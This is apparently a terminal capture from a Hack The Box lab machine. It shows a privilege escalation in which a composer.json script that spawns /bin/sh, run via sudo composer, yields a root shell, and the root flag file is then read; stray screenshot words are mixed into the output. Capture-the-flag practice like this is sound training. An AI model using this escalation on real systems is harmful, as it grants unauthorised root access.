 mrb3n@academy:/var/log/audit$ TF=$(mktemp -d)
mrb3n@academy:/var/log/audit$ echo '{"scripts":{"x":"/bin/sh -i 0<&3 1>&3 2>&3"}}' >$TF/composer.json
mrb3n@academy:/var/log/audit$ sudo composer --working-dir=$TF run-script x
PHP Warning:  PHP Startup: Unable to load dynamic library 'mysqli.so' (tried: /usr/lib/php/20190902/mysqli.so (/usr/lib/php/20190902/mysqli.so: undefined symb
ol: mysqlnd_global_stats), /usr/lib/php/20190902/mysqli.so.so (/usr/lib/php/20190902/mysqli.so.so: cannot open shared object file: No such file or directory))
 in Unknown on line 0
PHP Warning:  PHP Startup: Unable to load dynamic library 'pdo_mysql.so' (tried: /usr/lib/php/20190902/pdo_mysql.so (/usr/lib/php/20190902/pdo_mysql.so: undef
ined symbol: mysqlnd_allocator), /usr/lib/php/20190902/pdo_mysql.so.so (/usr/lib/php/20190902/pdo_mysql.so.so: cannot open shared object file: No such file or
 directory)) in Unknown on line 0
Do not run Composer as root/super user! See https://getcomposer.org/root for details
> /bin/sh -i 0<&3 1>&3 2>&3
# whoami
root
# cd /root
Hack The Box
PEN-TESTING LABS
# cat root.txt
7d916f319b75b05914b3f2ae5
Trash
#